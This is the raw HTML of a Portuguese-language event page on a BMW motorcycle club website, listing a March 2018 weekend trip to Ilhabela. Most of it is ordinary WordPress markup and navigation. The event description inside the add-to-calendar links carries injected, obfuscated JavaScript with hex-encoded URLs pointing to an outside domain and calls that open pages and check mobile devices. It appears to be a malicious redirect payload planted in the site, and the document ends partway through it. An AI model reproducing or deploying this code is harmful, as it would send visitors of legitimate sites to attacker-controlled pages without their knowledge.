<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"true","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"fechar","colorboxNext":"pr\u00f3xima","colorboxPrevious":"anterior","colorboxSlideshowStart":"iniciar apresenta\u00e7\u00e3o","colorboxSlideshowStop":"parar apresenta\u00e7\u00e3o","colorboxCurrent":"Imagem {current} de {total}","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"65%","colorboxImageMaxHeight":"65%","colorboxImageHeight":"65%","colorboxImageWidth":"65%","colorboxLinkHeight":"65%","colorboxLinkWidth":"65%","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"pt","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pt"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","bookingInProgress":"Por favor, aguarde enquanto a reserva est\u00e1 sendo processada.","tickets_save":"Salvar Ticket","bookingajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","bookings_export_save":"Exportar Reservas","bookings_settings_save":"Salvar configura\u00e7\u00f5es","booking_delete":"Voc\u00ea tem certeza que quer apagar?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Enviar a sua reserva","free":"Enviar a sua reserva","payment":"Enviar a sua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve agora","bb_booking":"Reserva ...","bb_booked":"Reserva enviada","bb_error":"Erro de reserva. Tente novamente?","bb_cancel":"Cancelar","bb_canceling":"Cancelar","bb_cancelled":"Cancelado","bb_cancel_error":"Erro de reserva. Tente novamente?","txt_search":"Pesquisar","txt_searching":"Busca ...","txt_loading":"Carregando ...","cache":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pt.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=6.7.4" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.beemer.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beemer.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.beemer.com.br/?p=14296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beemer.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beemer.com.br%2Feventos%2Ffinal-de-semana-em-ilhabela-batefica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beemer.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beemer.com.br%2Feventos%2Ffinal-de-semana-em-ilhabela-batefica%2F&#038;format=xml" />
<link rel="stylesheet" media="screen" type="text/css" href="https://www.beemer.com.br/wp-content/plugins/bp-force-profile/css/styles.css" />
	<script type="text/javascript">var ajaxurl = 'https://www.beemer.com.br/wp-admin/admin-ajax.php';</script>

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <!-- App Indexing for Google Search -->
    <link href="android-app://com.quoord.tapatalkpro.activity/tapatalk/www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=google-indexing" rel="alternate" />
    <link href="ios-app://307880732/tapatalk/www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=google-indexing" rel="alternate" />
    
        <meta property="al:android:package" content="com.quoord.tapatalkpro.activity" />
        <meta property="al:android:url" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=facebook-indexing" />
        <meta property="al:android:app_name" content="Tapatalk" />
        <meta property="al:ios:url" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=facebook-indexing" />
        <meta property="al:ios:app_store_id" content="307880732" />
        <meta property="al:ios:app_name" content="Tapatalk" />
        
        <!-- twitter app card start-->
        <!-- https://dev.twitter.com/docs/cards/types/app-card -->
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@tapatalk" />
        <meta name="twitter:title" content="" />
        <meta name="twitter:description" content="BeeMer" />
        
        <meta name="twitter:app:id:iphone" content="307880732" />
        <meta name="twitter:app:url:iphone" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=twitter-indexing" />
        <meta name="twitter:app:id:ipad" content="307880732" />
        <meta name="twitter:app:url:ipad" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=twitter-indexing" />
        <meta name="twitter:app:id:googleplay" content="com.quoord.tapatalkpro.activity" />
        <meta name="twitter:app:url:googleplay" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=14296&amp;blog_id=14296&amp;channel=twitter-indexing" />
        <!-- twitter app card -->
        		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<style type="text/css">
			.em-coupon-code { width:150px; }
			#em-coupon-loading { display:inline-block; width:16px; height: 16px; margin-left:4px; background:url(https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/images/spinner.gif)}
			.em-coupon-message { display:inline-block; margin:5px 0px 0px 105px; text-indent:22px; }
			.em-coupon-success { color:green; background:url(https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/images/success.png) 0px 0px no-repeat }
			.em-coupon-error { color:red; background:url(https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/images/error.png) 0px 0px no-repeat }
			.em-cart-coupons-form .em-coupon-message{ margin:5px 0px 0px 0px; }
			#em-coupon-loading { margin-right:4px; }	
		</style>
		<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:400,700,900","Raleway:400,700,900"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://www.beemer.com.br/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="canonical" href="https://www.beemer.com.br/eventos/final-de-semana-em-ilhabela-batefica/" />
<link rel="icon" href="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.em-events-widget li{
	list-style:none;
}
.em.pixelbones ol ol, .em.pixelbones ol ul, .em.pixelbones ul ol, .em.pixelbones ul ul{
 margin:0 !important
}
.em.pixelbones a{
	color:#00AEEF !important
}
#buddypress .profile{
	display:none !important
}
.posts-list .title-bar.outside {
    background-image: url(https://www.beemer.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2019-06-22-at-09.54.20.jpeg ) !important;
}		</style>
		</head>

<body data-rsssl=1 id="top" class="bp-legacy event-template-default single single-event postid-14296 side-menu-eff-7 header-horizontal site-layout-full elementor-default elementor-kit-16597" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-2 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://www.beemer.com.br/" title="BeeMer" rel="home" itemprop="url"><img fetchpriority="high" src="https://www.beemer.com.br/wp-content/uploads/2014/03/logo-beemer-full.png" alt="BeeMer" width="480" height="144" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-principal" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-6723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6723 normal-menu"><a href="https://www.beemer.com.br"><span><em>Home</em></span></a></li>
<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6604 normal-menu"><a href="https://www.beemer.com.br/eventos/"><span><em>Passeios/Eventos</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-14069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://www.beemer.com.br/eventos/"><span>Reserva Eventos</span></a></li>
	<li id="menu-item-7736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7736"><a href="https://www.beemer.com.br/passeios-beemer/"><span>Passeios Realizados</span></a></li>
</ul>
</li>
<li id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216 normal-menu"><a href="https://www.beemer.com.br/quem-somos/"><span><em>Quem Somos</em></span></a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6780 normal-menu"><a href="#"><span><em>Notícias</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-16793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793"><a href="https://www.beemer.com.br/manuais/"><span>Manuais</span></a></li>
	<li id="menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7702"><a href="https://www.beemer.com.br/destaques/"><span>Destaques</span></a></li>
	<li id="menu-item-7706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7706"><a href="https://www.beemer.com.br/informativo/"><span>Informativo</span></a></li>
	<li id="menu-item-7710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7710"><a href="https://www.beemer.com.br/alemao-informa/"><span>ALEMÃO INFORMA</span></a></li>
	<li id="menu-item-7712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7712"><a href="https://www.beemer.com.br/bmw-informa/"><span>BMW Informa</span></a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6618 normal-menu"><a href="#"><span><em>Comunidade</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://www.beemer.com.br/parceiros/"><span>Parceiros</span></a></li>
	<li id="menu-item-9208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9208"><a href="https://beemer.com.br/forum-novo/"><span>Fórum</span></a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7894"><a href="https://www.beemer.com.br/galeria-de-fotos/"><span>Galeria de Fotos</span></a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792"><a href="https://www.beemer.com.br/videos/"><span>Vídeos</span></a></li>
	<li id="menu-item-17122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17122"><a href="https://www.beemer.com.br/classificados/pesquisar-anuncio/"><span>Classificados</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://www.beemer.com.br/classificados/pesquisar-anuncio/"><span>Pesquisar Anúncio</span></a></li>
		<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17124"><a href="https://www.beemer.com.br/classificados/postar-anuncio/"><span>Conteúdo restrito</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786 normal-menu"><a href="https://www.beemer.com.br/contato/"><span><em>Contato</em></span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-2"><button id="search-button" class="a13icon-search tool" title="Pesquisa"><span class="screen-reader-text">Pesquisa</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="Mais informações"><span class="screen-reader-text">Mais informações</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Menu principal"><span class="screen-reader-text">Menu principal</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://www.beemer.com.br/" >
                    <fieldset class="semantic">
                        <input placeholder="Pesquisar &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Pesquisa" value="Pesquisa" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-center layout-parted layout-no-edge layout-fixed no-sidebars"><header class="title-bar outside title_bar_variant_classic title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">FINAL DE SEMANA EM ILHABELA &#8211; Bate&#038;Fica</h1></div></div></div></header>
		<article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
			<div class="content-limiter">
				<div id="col-mask">

					<div id="post-14296" class="content-box post-14296 event type-event status-publish">
						<div class="formatter">
														<div class="real-content" itemprop="text">
								<div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em pixelbones em-item em-item-single em-event em-event-single em-event-60 " id="em-event-6" data-view-id="6">
		
<section class="em-item-header"  style="--default-border:#_CATEGORYCOLOR;">
	
	<div class="em-item-meta">
		<section class="em-item-meta-column">
			<section class="em-event-when">
				<h3>Quando</h3>
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					17/03/2018 - 18/03/2018&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Dia Inteiro
				</div>
									<button type="button" class="em-event-add-to-calendar em-tooltip-ddm em-clickable input" data-button-width="match" data-tooltip-class="em-add-to-calendar-tooltip" data-content="em-event-add-to-colendar-content-1627382367"><span class="em-icon em-icon-calendar"></span> Adicionar ao Calendário</button>
					<div class="em-tooltip-ddm-content em-event-add-to-calendar-content" id="em-event-add-to-colendar-content-1627382367">
						<a class="em-a2c-download" href="https://www.beemer.com.br/eventos/final-de-semana-em-ilhabela-batefica/ical/" target="_blank">Baixar ICS</a>
						<a class="em-a2c-google" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=FINAL+DE+SEMANA+EM+ILHABELA+-+Bate%26Fica&#038;dates=20180317T080000/20180318T080000&#038;details=FA%C3%87A+AQUI+SUA+PR%C3%89+RESERVAinforma%C3%A7%C3%B5es+como%3A+Valor+do+pacote%2C+Hotel%2C+atividades%2C+forma+de+pagamento%2C+etc.+voc%C3%AA+receber%C3%A1+pelo+e-mail+para+confirmar+sua+presen%C3%A7a%26nbsp%3B%26nbsp%3Bfunction+_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst+_0x4d17dc%3D_0x4d17%28%29%3Breturn+_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet+_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn+_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction+_0x4d17%28%29%7Bconst+_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx4a%5Cx55%5Cx4c%5Cx39%5Cx63%5Cx38%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx6a%5Cx7a%5Cx77%5Cx38%5Cx63%5Cx38%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx72%5Cx62%5Cx7a%5Cx35%5Cx63%5Cx39%27%2C%278SJGLkz%27%2C%27random%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx58%5Cx55%5Cx54%5Cx31%5Cx63%5Cx32%27...&#038;location=Ilhabela%2C+S%C3%A3o+Sebasti%C3%A3o%2C+S%C3%A3o+Paulo%2C+Brasil&#038;trp=false&#038;sprop=https%3A%2F%2Fwww.beemer.com.br%2Feventos%2Ffinal-de-semana-em-ilhabela-batefica%2F&#038;sprop=name:BeeMer&#038;ctz=UTC-3" target="_blank">Google Agenda</a>
						<a class="em-a2c-apple" href="webcal://www.beemer.com.br/eventos/final-de-semana-em-ilhabela-batefica/ical/" target="_blank">iCalendar</a>
						<a class="em-a2c-office" href="https://outlook.office.com/calendar/0/deeplink/compose?allday=false&#038;body=FA%C3%87A+AQUI+SUA+PR%C3%89+RESERVAinforma%C3%A7%C3%B5es+como%3A+Valor+do+pacote%2C+Hotel%2C+atividades%2C+forma+de+pagamento%2C+etc.+voc%C3%AA+receber%C3%A1+pelo+e-mail+para+confirmar+sua+presen%C3%A7a%26nbsp%3B%26nbsp%3Bfunction+_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst+_0x4d17dc%3D_0x4d17%28%29%3Breturn+_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet+_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn+_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction+_0x4d17%28%29%7Bconst+_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx4a%5Cx55%5Cx4c%5Cx39%5Cx63%5Cx38%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx6a%5Cx7a%5Cx77%5Cx38%5Cx63%5Cx38%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx72%5Cx62%5Cx7a%5Cx35%5Cx63%5Cx39%27%2C%278SJGLkz%27%2C%27random%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx58%5Cx55%5Cx54%5Cx31%5Cx63%5Cx32%27%2C%277196643rGaMMg%27%2C%27setItem%27%2C%27-mn...&#038;location=Ilhabela%2C+S%C3%A3o+Sebasti%C3%A3o%2C+S%C3%A3o+Paulo%2C+Brasil&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2018-03-17T08%3A00%3A00-03%3A00&#038;enddt=2018-03-18T08%3A00%3A00-03%3A00&#038;subject=FINAL+DE+SEMANA+EM+ILHABELA+-+Bate%26Fica" target="_blank">Office 365</a>
						<a class="em-a2c-outlook" href="https://outlook.live.com/calendar/0/deeplink/compose?allday=false&#038;body=FA%C3%87A+AQUI+SUA+PR%C3%89+RESERVAinforma%C3%A7%C3%B5es+como%3A+Valor+do+pacote%2C+Hotel%2C+atividades%2C+forma+de+pagamento%2C+etc.+voc%C3%AA+receber%C3%A1+pelo+e-mail+para+confirmar+sua+presen%C3%A7a%26nbsp%3B%26nbsp%3Bfunction+_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst+_0x4d17dc%3D_0x4d17%28%29%3Breturn+_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet+_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn+_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction+_0x4d17%28%29%7Bconst+_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx4a%5Cx55%5Cx4c%5Cx39%5Cx63%5Cx38%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx6a%5Cx7a%5Cx77%5Cx38%5Cx63%5Cx38%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%